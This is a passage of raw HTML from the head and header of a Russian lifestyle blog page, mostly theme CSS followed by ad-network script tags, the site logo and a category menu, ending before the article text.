.btn-secondary,.invert .btn-default {color: #ffffff;}.invert .btn-default {border-color: #ffffff;}.invert .btn:hover,.invert .btn-primary:hover {color: #000000;border-color: #ffffff;background-color: #ffffff;}.invert .btn-default:hover {color: #10177c;border-color: #ffffff;background-color: #ffffff;}.widget_categories,.widget_archive,.widget_calendar caption,.widget_recent_entries a,.widget_recent_comments ul li a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.widget_recent_entries a,.widget_recent_comments a {letter-spacing: 0.28em;}.widget_tag_cloud .tagcloud a,.widget_recent_entries ul li .post-date,.widget_recent_comments ul li,.widget_recent_comments ul li .comment-author-link {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Widget Calendar */.invert .widget_calendar caption {color: #ffffff;}.widget_calendar tbody td:not(.pad) {background-color: #f6f6f6;color: #333333;}.invert .widget_calendar tbody td:not(.pad) {background-color: rgb(221,221,221);color: #333333;}.widget_calendar tbody td a {border: 1px solid #f6f6f6;background-color: #ffffff;color: #333333;}.widget_calendar tbody td a:hover {background-color: #000000;color: #ffffff;border-color: #000000;}.widget_calendar tbody td#today {background-color: #000000;color: #ffffff;}.widget_calendar #today a {color: #ffffff;background: #000000;border-color: #000000;}/* #Widget Tag Cloud */.tagcloud a {color: #ffffff;background-color: #e50943;border-color: #e50943;}.tagcloud a:hover {color: #e50943;background-color: transparent;border-color: #e50943;}/* #Widget Recent Posts - Comments, Archive */.widget_recent_entries a,.widget_recent_comments a,.widget_archive a:hover,.widget_archive a,.widget_categories a,.widget_calendar caption {color: #10177c;}.invert .widget_recent_entries a,.invert .widget_recent_comments a,.invert .widget_archive a {color: #ffffff;}.widget_recent_entries a:hover,.widget_recent_comments a:hover,.widget_archive a:hover {color: #33001c;}.widget_recent_entries .post-date {color: #000000;}.widget_recent_entries ul li .post-date {color: #333333;}.invert .widget_recent_entries .post-date {color: #ffffff;}.widget-taxonomy-tiles__content::before{background-color: #000000;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__content::before {background-color: #f6f6f6;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__title a,.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__post-count {color: #000000}.invert .widget-image-grid__content::before{background-color: #000000;}.invert .widget-image-grid__terms a,.invert .widget-image-grid__terms a:hover,.invert .widget-image-grid__author a:hover,.invert .widget-image-grid__title a:hover {color: #ffffff;}.invert .widget-image-grid__author,.invert .widget-image-grid__author a{color: #333333;}.widget-image-grid__terms,.widget-image-grid__author,.widget-image-grid__date {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.widget-carousel .inner {background:linear-gradient(to top, #000000, rgba(0,0,0,0.7));}.widget-carousel .swiper-slide .inner .content-wrapper,.news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content{background: linear-gradient(to bottom, rgba(157,136,160,0.03), rgba(157,136,160,1));}.news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content{}.widget-carousel .inner .entry-title {max-height: calc(24px * 1.87 * 2);}.widget-carousel .entry-footer .link:hover {color: #ffffff;}@media (max-width: 767px) {.widget-carousel .inner .entry-title {font-size: 18px;max-height: calc(18px * 1.87 * 3 );}}.widget-carousel .inner .post__excerpt {max-height: calc(18px * 1.89 *3);}.smart-slider__instance .sp-next-thumbnail-arrow:before,.smart-slider__instance .sp-next-thumbnail-arrow:after,.smart-slider__instance .sp-previous-thumbnail-arrow:before,.smart-slider__instance .sp-previous-thumbnail-arrow:after {background-color: #33001c;}.smart-slider__instance .sp-arrow {color: #000000;background-color: transparent;}.smart-slider__instance .sp-next-arrow:hover,.smart-slider__instance .sp-previous-arrow:hover {color: #33001c;}.smart-slider__instance[data-title="true"] .sp-image-container:after,.smart-slider__instance[data-content="true"] .sp-image-container:after,.smart-slider__instance[data-more-btn="true"] .sp-image-container:after {background-color: rgba(229,9,67,0.3);}.smart-slider__instance .sp-button {background-color: rgba(255,255,255,0.3);}.smart-slider__instance .sp-button:hover,.smart-slider__instance .sp-button.sp-selected-button{background-color: #ffffff;}.smart-slider__instance .btn:hover{color: #ffffff;background-color: #000000;border-color: #000000;}.smart-slider__instance .sp-full-screen-button,.smart-slider__instance .btn {color: #ffffff;background-color: #e50943;border-color: #e50943;}.smart-slider__instance h2 a{color: #ffffff;}.smart-slider__instance .sp-full-screen-button:hover {color: #e50943;}.smart-slider__instance .sp-selected-thumbnail,.smart-slider__instance .btn:hover{border-color: #000000;}.smart-slider__instance .sp-bottom-thumbnails .sp-selected-thumbnail,.smart-slider__instance .sp-top-thumbnails .sp-selected-thumbnail{border-color: rgba(0,0,0,0.3);}.smart-slider__instance p.sp-content {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Oswald, sans-serif;}.smart-slider__instance .btn:hover {color: #ffffff;}.widget-smart-slider h2 a:hover {color: #e50943;}.instagram__cover {background-color: rgba(0,0,0,0.8);}.widget-instagram .instagram__date {font-style: italic;color: #000000;}.widget-instagram .instagram__caption {color: #e50943;}.subscribe-block__input { color: #333333; }.subscribe-block__input-wrap i {color: rgb(115,115,115);}.subscribe-block__error,.subscribe-block__success {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Custom posts*/.sidebar .custom-posts .entry-title,.tm_pb_column_1_3 .custom-posts .entry-title,.tm_pb_column_1_4 .custom-posts .entry-title,.footer-area:not(.footer-area--fullwidth) .custom-posts .entry-title {font-size: 14px;}.custom-posts .entry-title a:hover {color: #333333;}.widget-playlist-slider .sp-next-thumbnail-arrow:before,.widget-playlist-slider .sp-next-thumbnail-arrow:after,.widget-playlist-slider .sp-previous-thumbnail-arrow:before,.widget-playlist-slider .sp-previous-thumbnail-arrow:after,.widget-playlist-slider .sp-arrow.sp-previous-arrow:before,.widget-playlist-slider .sp-arrow.sp-previous-arrow:after,.widget-playlist-slider .sp-arrow.sp-next-arrow:before,.widget-playlist-slider .sp-arrow.sp-next-arrow:after{background-color: #33001c;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container:hover {background-color: #f6f6f6;}.widget-playlist-slider .sp-right-thumbnails .sp-thumbnail-container.sp-selected-thumbnail {background-color: #000000;}.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .entry-meta,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .posted-by,.widget-playlist-slider .sp-thumbnail-container.sp-selected-thumbnail .sp-thumbnail .sp-thumbnail-title{color: #ffffff;}.widget-playlist-slider .sp-slide--content-visible .sp-layer {background: linear-gradient(to bottom, rgba(229,9,67,0), rgba(229,9,67,0.8));}.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:before,.widget-playlist-slider .sp-has-pointer .sp-selected-thumbnail:after{border-bottom-color: #000000;}.widget-fpblock__item-inner {background: rgba(0,0,0,0.5);background: -webkit-linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));}@media (min-width: 992px) {.full-width-header-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-full-width-area .widget-fpblock__item-featured .widget-fpblock__item-title,.before-content-area .widget-fpblock__item-featured .widget-fpblock__item-title,.after-content-area .widget-fpblock__item-featured .widget-fpblock__item-title{font-style: normal;font-weight: 300;font-size: 40px;line-height: 1.775;font-family: Oswald, sans-serif;letter-spacing: 0.2em;}}/* #News-smart-box */.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content {background: rgba(0,0,0,0.5);background: -webkit-linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a{color: #ffffff;}.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content a:hover,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .entry-meta a,.full-width-header-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-full-width-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.before-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.after-content-area .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover,.tm_pb_column_4_4 .news-smart-box__instance.layout_type_2 .full-type .news-smart-box__item-content .posted-by a:hover {color: #ffffff;}.news-smart-box__navigation-terms-list,.news-smart-box__navigation-title {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.news-smart-box__navigation-terms-list-item {color: #10177c;}.news-smart-box__navigation-terms-list-item:hover {color: #33001c;}.news-smart-box__navigation-terms-list-item.is-active {color: #10177c;}.news-smart-box__navigation-title,.news-smart-box__instance .double-bounce-1,.news-smart-box__instance .double-bounce-2 {color: #000000;}.widget-news-smart-box .full-type .entry-meta {color: #ffffff;}/* #Contact-information*/.contact-information-widget .icon {color: #000000;}.invert .contact-information-widget .icon {color: #ffffff;}.bbpress .button,.bbp-login-form button,#bbp-search-form .button {background-color: #000000;color: #ffffff;}.bbpress .button:hover,.bbp-login-form button:hover,#bbp-search-form .button:hover {background-color: #e50943;}#bbpress-forums li.bbp-header,.bbpress #bbpress-forums .bbp-forums li > ul:nth-child(even),.bbpress #bbpress-forums .bbp-topics li > ul:nth-child(even),#bbpress-forums div.bbp-reply-content {background-color: #f6f6f6;}#bbpress-forums li.bbp-header ul li,.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a {color: #e50943;}.bbpress #bbpress-forums > ul.bbp-topics li > ul li .bbp-topic-meta .bbp-topic-started-by a:hover,div.bbp-template-notice a {color: #000000;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content::before,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content.status-trash::before,.bbpress.bbp-search #bbp-search-results li .bbp-reply-content::before {border-color: transparent #f6f6f6 transparent transparent;}#bbpress-forums div.bbp-reply-content .bbp-reply-post-date {color: #e50943;font-weight: 300;font-style: italic;}.widget_display_topics ul li > div {color: #e50943;font-weight: 300;}.bbpress.bbp-search #bbp-search-results li > .bbp-forum-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-reply-header .bbp-meta *,.bbpress.bbp-search #bbp-search-results li .bbp-topic-header .bbp-meta *,.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a {color: #000000;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers {background-color: #000000;color: #ffffff;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.current{background-color: #e50943;}.bbpress #bbpress-forums .bbp-replies .bbp-reply-content .bbp-admin-links a:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle,.bbp_widget_login .bbp-login-form fieldset label,.bbp_widget_login .bbp-logged-in .logout-link {color: #e50943;}.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.next:hover,.bbpress.bbp-search #bbpress-forums .bbp-pagination .bbp-pagination-links .page-numbers.prev:hover,.bbpress #bbp-user-wrapper #bbp-user-subscriptions ul.bbp-forums li.bbp-body > ul li .bbp-row-actions .subscription-toggle:hover {color: #000000;}.bbp_widget_login .bbp-logged-in .logout-link:hover {color: #000000;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit {color: #ffffff;background-color: #000000;}.widget.buddypress #bp-login-widget-form #bp-login-widget-submit:hover {background-color: #e50943;}.bbpress #bbpress-forums .bbp-replies .even,.bbpress #bbpress-forums .bbp-replies .odd {background-color: #ffffff;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky {border-color: #000000;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.even,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.even,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.even {background-color: #f6f6f6 !important;}body.bbpress #bbpress-forums .bbp-topics-front li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.super-sticky.odd,body.bbpress #bbpress-forums .bbp-topics li > ul.sticky.odd,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky.odd {background-color: #ffffff !important;}body.bbpress #bbpress-forums .bbp-topics li > ul.sticky,body.bbpress #bbpress-forums .bbp-forum-content li > ul.sticky {border-color: #e50943;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search:focus,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search:focus {background-color: #ffffff;}.buddypress.groups #buddypress #group-settings-form #save:focus {background-color: #e50943;}.bbpress .bbp-template-notice {font-weight: 300;font-style: italic;}.buddypress .activity-list > li .activity-content .activity-header a:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a > span,.buddypress #buddypress .activity-list > li .acomment-options > a,.buddypress #buddypress #subnav.item-list-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a:hover,.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li.selected a,.buddypress.members #buddypress #members-list li .item .activity-read-more a:hover,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #group-create-tabs ul li span,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button,.buddypress.groups #buddypress .item-list li .action .button,.buddypress.groups #buddypress #avatar-crop-actions a,.buddypress.groups #buddypress #bp-delete-avatar-container p a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle span,body.buddypress.bp-user #buddypress .avatar-nav-items li a,body.buddypress.bp-user #buddypress #item-buttons > div a,body.buddypress.bp-user #buddypress .action > div a,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle:hover,.buddypress.groups #buddypress .small a,.buddypress.groups #buddypress #group-create-body .avatar-nav-items li a:hover{color: #000000;}.buddypress .activity-list > li .activity-content .activity-header a,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta a,.buddypress #buddypress .activity-list > li .activity-content .activity-header a.activity-time-since:hover,.buddypress #buddypress .activity-list > li .activity-comments ul li .activity-time-since:hover span,.buddypress #buddypress .activity-list > li .activity-content .activity-inner .activity-read-more a,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover,.buddypress #buddypress .activity-list > li .activity-content .activity-meta > a:hover span,.buddypress #buddypress .activity-list > li .acomment-options > a:hover,.buddypress #buddypress #subnav.item-list-tabs ul li a,.buddypress #buddypress #subnav.item-list-tabs ul li.selected a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#activity-filter-select label,.buddypress #buddypress #subnav.item-list-tabs ul li#members-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#members-all a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-personal a span,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-all a span,.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li#groups-order-select label{color: #e50943;}.buddypress #buddypress div.item-list-tabs#subnav {background-color: #f6f6f6;}.buddypress #buddypress #subnav.item-list-tabs ul li.last select {background-color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box select {color: #333333;}.buddypress #buddypress #whats-new-form #whats-new-post-in-box,.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress #buddypress .activity-list > li .activity-comments ul li .acomment-meta,.buddypress #buddypress .activity-list > li .activity-content .activity-header,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity,.buddypress.groups #buddypress #groups-list li .action .group-button,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.members #buddypress .action .friendship-button,.buddypress.groups #buddypress .action .friendship-button,#profile-edit-form .field-visibility-settings-notoggle {font-style: italic;font-weight: 300;}.buddypress #buddypress #whats-new-form #whats-new-submit input,.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit {background-color: #000000;color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-submit input:hover {background-color: #e50943}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a {color: #e50943;}.buddypress #buddypress .item-list-tabs.activity-type-tabs ul li a span {color: #e50943;border-color: #000000;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search{background-color: #f6f6f6;border-color: #f6f6f6;}.buddypress.members #buddypress #members-dir-search #search-members-form #members_search_submit:hover,.buddypress #buddypress #group-dir-search #search-groups-form #groups_search_submit:hover {background-color: #e50943;}.buddypress #buddypress #subnav.item-list-tabs ul li#members-order-select select#members-order-by {background-color: #ffffff;}.buddypress #buddypress #subnav.item-list-tabs ul li.last label,.buddypress.members #buddypress #members-list li .item .activity-read-more a,.buddypress.members #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress .action .friendship-button:hover,.buddypress.groups #buddypress #groups-list li .action .group-button:hover,.buddypress.groups #buddypress #group-create-tabs ul li.current a,.buddypress.groups #buddypress #message.bp-template-notice p,.buddypress.groups #buddypress #group-create-body label,.buddypress.groups #buddypress .warning,.buddypress.groups #buddypress .radio > ul li,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image .group-button:hover,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.highlight{color: #e50943;}.buddypress.members #buddypress #members-list li .item-title span,.buddypress.members #buddypress #members-list li .item-title .update,.buddypress.groups #buddypress #groups-list li .item-desc,.buddypress.groups #buddypress #groups-list li .item-meta,.buddypress.groups #buddypress #groups-list li .action .meta,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta p,.buddypress.groups #buddypress div#cover-image-container div#item-header-cover-image #item-meta span.activity {color: #333333;}.buddypress.groups #buddypress #group-create-body input[type^="button"],.buddypress.groups #buddypress #group-create-body input[type^="submit"] {background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress #group-create-body input[type^="button"]:hover,.buddypress.groups #buddypress #group-create-body input[type^="submit"]:hover,.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit:hover,.buddypress.groups #buddypress input[type^="submit"]:hover{background-color: #e50943;}.buddypress #buddypress #object-nav.item-list-tabs ul li a span {border-color: #000000;color: #e50943;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search {background-color: #ffffff !important;}.buddypress.groups #buddypress #subnav li.groups-members-search #search-members-form #members_search_submit,.buddypress.groups #buddypress input[type^="submit"] {background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress .item-list li .action .button:hover,#buddypress #message.info,.buddypress.groups #buddypress #group-settings-form label,.buddypress.groups #buddypress #group-settings-form .avatar-nav-items li a,.buddypress.groups #buddypress #avatar-crop-actions a:hover,.buddypress.groups #buddypress #bp-delete-avatar-container p a:hover,.buddypress.groups #buddypress a#bp-delete-cover-image:hover,.buddypress.groups #buddypress #group-settings-form #message.info p,.buddypress #buddypress #object-nav.item-list-tabs ul li.selected a,body.buddypress.bp-user #buddypress .profile-fields .label,body.buddypress.bp-user #buddypress label,body.buddypress.bp-user #buddypress #profile-edit-form .field-visibility-settings-notoggle,body.buddypress.bp-user #buddypress .avatar-nav-items li a:hover,body.buddypress.bp-user #buddypress .avatar-nav-items li.current a,body.buddypress.bp-user #buddypress #notifications-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #messages-bulk-management table thead tr th,body.buddypress.bp-user #buddypress #item-buttons > div a:hover,body.buddypress.bp-user #buddypress .action > div a:hover,body.buddypress.bp-user #buddypress #message-thread #send-reply .avatar-box,body.buddypress.bp-user #buddypress .bbp-forum-info .bbp-row-actions .subscription-toggle,body.buddypress.bp-user #buddypress #settings-form table thead tr th,.buddypress.groups #buddypress .small a:hover,.buddypress.widget .item-options .selected,.widget.buddypress #bp-login-widget-form label{color: #e50943;}.buddypress.groups #buddypress #group-settings-form textarea:focus {border-color: #f6f6f6;}.buddypress.groups #buddypress #group-settings-form #save {color: #ffffff;}.buddypress #buddypress input:focus {border-color: #f6f6f6 !important;}.buddypress.groups #buddypress #group-settings-form p:not(.warning) {color: #333333;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button,body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='button'],body.buddypress.bp-user #buddypress a.button.edit,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button),body.buddypress.bp-user #buddypress a.button.reject,body.buddypress.bp-user #buddypress a.button.accept{background-color: #000000;color: #ffffff;}.buddypress.groups #buddypress #group-settings-form #bp-browse-button:hover,body.buddypress.bp-user #buddypress input[type='submit']:hover,body.buddypress.bp-user #buddypress input[type='button']:hover,body.buddypress.bp-user #buddypress a.button.reject:hover,body.buddypress.bp-user #buddypress a.button.accept:hover,body.buddypress.bp-user #buddypress a.button.edit:hover,body.buddypress.bp-user #buddypress a.button.confirm:not(.item-button):hover{background-color: #e50943;}.bp-avatar-nav ul,.bp-avatar-nav ul.avatar-nav-items li.current {border-color: #f6f6f6;}.buddypress.groups #buddypress input[type^="submit"] {color: #ffffff !important;}.buddypress.bp-user #buddypress #item-meta #latest-update,body.buddypress.bp-user #buddypress .update,body.buddypress.bp-user #buddypress #settings-form p{color: #333333;}body.buddypress.bp-user #buddypress #notifications-bulk-management table tr td,body.buddypress.bp-user #buddypress #messages-bulk-management table tr td {border-color: #f6f6f6;}body.buddypress.bp-user #buddypress #message-thread .message-box:nth-child(even) {background-color: #f6f6f6;}body.buddypress.bp-user #buddypress div.message-search #messages_search {background-color: #ffffff;}body.buddypress.bp-user #buddypress #settings-form table tr td,body.buddypress.bp-user #buddypress #settings-form table tr th {border-color: #f6f6f6;}.buddypress #buddypress .activity-list > li.load-more a {color: #ffffff;background-color: #e50943;}.buddypress #buddypress .activity-list > li.load-more a:hover,div.bp-avatar-status .bp-bar, div.bp-cover-image-status .bp-bar{background-color: #000000;}.buddypress #buddypress .item-list-tabs#subnav ul li a span,.buddypress #buddypress .item-list-tabs#subnav ul li a span:hover {background-color: #ffffff;}.buddypress.widget .item-options {color: #f6f6f6;}body.buddypress.bp-user #buddypress input[type='submit'],body.buddypress.bp-user #buddypress input[type='submit']:hover{color: #ffffff;}.buddypress #buddypress #whats-new-form #whats-new-textarea textarea {background-color: #f6f6f6;}.buddypress #buddypress #message.bp-template-notice p,.buddypress #buddypress .warning,.buddypress #buddypress .bp-avatar-status p,.buddypress #buddypress .bp-uploader-progress p,.buddypress #buddypress .bp-cover-image-status p,.buddypress #buddypress #message p,.buddypress #buddypress #bp-avatar-status p {font-weight: 300;font-style: italic;}</style><script>var ajaxUrlFlatPM = "https://thesecretslife.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script async src="//oicmsf.com/12pl71921ilv0mp0y38hq786/vqu876/kpy3df.php"></script>
	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>	
<!-- <script charset="utf-8" async src="https://rbfive.bid/pjs/A9bp8kNJ1.js"></script> push realbig -->
	<!-- Yandex Native Ads -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>

<body class="post-template-default single single-post postid-5680 single-format-standard group-blog single-post-modern header-layout-fullwidth content-layout-fullwidth footer-layout-fullwidth blog-grid-2-cols position-one-right-sidebar sidebar-1-3 header-style-6 footer-style-2">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header style-6" role="banner">
		<div class="header-ads"><script charset="utf-8" async src="https://rbthre.work/pjs/AGBOZhIY_.js"></script> <!-- push realbig --></div>		<div class="mobile-panel">
	<button class="main-menu-toggle menu-toggle" aria-controls="main-menu" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button>	<div class="mobile-panel__right">
			</div>
</div>
		
		<div class="header-container invert">
			<div class="header-container_wrap container">
	<div class="row row-lg-center">
		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="site-branding">
				<div class="site-logo site-logo--text"><a class="site-logo__link" href="https://thesecretslife.com/" rel="home">Тайная жизнь</a></div>							</div>
		</div>

		<div class="col-xs-12 col-lg-4 col-lg-push-4">
			<div class="header-btn-wrap">
							</div>
		</div>

	</div>
	<nav id="site-navigation" class="main-navigation" role="navigation"><ul id="main-menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://thesecretslife.com/category/leaning/">Саморазвитие</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://thesecretslife.com/category/zdravo/">Здоровье</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://thesecretslife.com/category/prazdniki/">Праздники</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://thesecretslife.com/category/magic/">Непознанное</a></li>
</ul></nav></div>
		</div><!-- .header-container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	
	
	
<div class="single-modern-header invert">

	
	<div class="post-thumbnail">
